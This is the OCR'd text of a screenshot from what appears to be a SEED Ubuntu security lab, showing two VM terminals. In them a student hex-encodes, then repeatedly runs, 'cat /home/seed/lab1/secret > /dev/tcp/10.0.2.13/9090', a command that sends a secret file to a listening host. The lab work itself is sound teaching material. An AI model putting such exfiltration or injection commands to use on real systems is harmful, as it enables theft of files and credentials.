 SEEDUBUNTU Clone [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Terminal
En
10:47 PM
bash: syntax error near unexpected token `('
[10/20/19]seed@VM:~$ python
Python 2.7.12 (default, Nov 19 2016, 06:48:10)
[GCC 5.4.0 20160609] on linux2
Type "help", "copyright", "credits" or "license" for mo
re information.
>>> "\ncat /home/seed/lab1/secret > /dev/tcp/10.0.2.13/
9090\n".encode(hex)
Traceback (most recent call last):
  File "<stdin>", line 1, in <module>
TypeError: encode() argument 1 must be string, not buil
tin_function_or_method
>>> "\ncat /home/seed/lab1/secret > /dev/tcp/10.0.2.13/
9090\n".encode("hex")
'0a636174202f686f6d652f736565642f6c6162312f736563726574
203e202f6465762f7463702f31302e302e322e31332f393039300a'
>>> a = "\ncat /home/seed/lab1/secret > /dev/tcp/10.0.2
.13/9090\n".encode("hex")
>>> print a
0a636174202f686f6d652f736565642f6c6162312f7365637265742
03e202f6465762f7463702f31302e302e322e31332f393039300a
>>>
Right Ctrl
SEEDUBUNTU2 [Running] - Oracle VM VirtualBox
ile Machine View Input Devices Help
erminal
En
10:47 PM
nds] [-s source]
[-T toskeyword] [-V rtable] [-w timeout] [-X
proxy_protocol]
[-x proxy_address[:port]] [destination] [por
]
[10/20/19]seed@VM:~$ nc 10.0.2.13 9090
[10/20/19]seed@VM:~$ cat /home/seed/lab1/secret
test ABC
[10/20/19]seed@VM:~$ cat /home/seed/lab1/secret>/dev/t
p/10.0.2.13/9090
[10/20/19]seed@VM:~$ cat /home/seed/lab1/secret > /dev
tcp/10.0.2.13/9090
bash: connect: Connection refused
bash: /dev/tcp/10.0.2.13/9090: Connection refused
[10/20/19]seed@VM:~$ sudo cat /home/seed/lab1/secret >
/dev/tcp/10.0.2.13/9090
bash: connect: Connection refused
bash: /dev/tcp/10.0.2.13/9090: Connection refused
[10/20/19]seed@VM:~$ sudo cat /home/seed/lab1/secret >
/dev/tcp/10.0.2.13/9090
[10/20/19]seed@VM:~$ sudo cat /home/seed/lab1/secret >
/dev/tcp/10.0.2.13/9090
Right C